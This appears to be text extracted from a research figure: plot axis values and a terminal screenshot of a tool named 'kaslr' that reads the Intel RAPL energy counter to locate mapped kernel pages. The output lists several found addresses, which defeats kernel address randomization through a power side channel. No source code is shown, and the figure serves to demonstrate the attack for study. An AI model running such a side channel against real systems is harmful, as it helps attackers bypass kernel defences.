 Figure 1
100000
90000
80000
70000
60000
50000
0xffffffff80800000
0xffffffff84800000
0xffffffff88800000
0xffffffff8c800000
0xffffffff90800000
0xffffffff94800000
0xffffffff98800000
0xffffffff9c800000
0xffffffffa0800000
0xffffffffa4800000
0xffffffffa8800000
0xffffffffac800000
0xffffffffb0800000
0xffffffffb4800000
0xffffffffb8800000
0xffffffffbc800000
kaslr : kaslr — Konsole
File Edit View Bookmarks Settings Help
michael@hp /tmp/kaslr % taskset -c 7 ./kaslr /sys/d
evices/virtual/powercap/intel-rapl/intel-rapl:0/int
el-rapl:0:0/energy_uj
[*] Searching for mapped kernel pages...
[*] Threshold: 63411
[+] mapped page @ 0xffffffff8e000000
[+] mapped page @ 0xffffffff8e200000
[+] mapped page @ 0xffffffff8e800000
[+] mapped page @ 0xffffffff8ea00000
[+] mapped page @ 0xffffffff8ec00000
[+] mapped page @ 0xffffffff8ee00000
[+] mapped page @ 0xffffffff8f000000
[+] mapped page @ 0xffffffff8f200000
[+] mapped page @ 0xffffffff8f600000
[+] mapped page @ 0xffffffff8f800000
[+] mapped page @ 0xffffffff8fa00000
[+] mapped page @ 0xffffffff8fc00000
[+] mapped page @ 0xffffffff8fe00000
[+] mapped page @ 0xffffffff90000000
/ [457/512] 0xffffffffb9a00000 (79299))